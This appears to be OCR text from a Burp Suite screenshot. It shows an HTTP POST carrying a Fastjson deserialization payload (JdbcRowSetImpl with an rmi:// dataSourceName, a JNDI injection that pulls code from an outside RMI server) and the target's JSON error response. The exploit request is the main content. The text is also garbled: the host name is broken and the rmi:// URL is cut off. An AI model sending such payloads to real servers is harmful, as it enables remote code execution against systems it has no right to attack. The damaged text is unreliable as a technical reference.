 Request
Raw Params Headers Hex
POST /sentry/passive HTTP/1.1
Host: pr.nss..com
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/json
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/53.0.2785.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Content-Length: 113
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://
"autoCommit":true}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 30 Dec 2017 08:48:24 GMT
Content-Type: application/json;charset=utf-8
Content-Length: 63
Connection: keep-alive
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, PUT, GET, OPTIONS, DELETE
Access-Control-Max-Age: 3600
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, client_id,
uuid, Authorization
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
{"status":200, "message":"data model error:convert JSON error"}